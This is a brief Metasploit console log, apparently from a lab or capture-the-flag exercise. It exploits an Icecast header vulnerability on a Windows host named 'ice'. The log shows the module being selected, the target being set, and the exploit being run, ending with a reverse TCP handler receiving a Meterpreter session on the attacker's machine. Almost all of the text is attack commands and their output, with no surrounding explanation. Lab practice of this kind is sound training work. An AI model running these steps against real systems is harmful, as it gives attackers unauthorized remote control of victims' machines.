 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set rhosts ice
rhosts => ice
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.9.32.148:4444
[*] Sending stage (180291 bytes) to 10.10.165.196
[*] Meterpreter session 1 opened (10.9.32.148:4444 -> 10.10.165.196:49226) at 2020-04-27 16:24:19 +0100
meterpreter >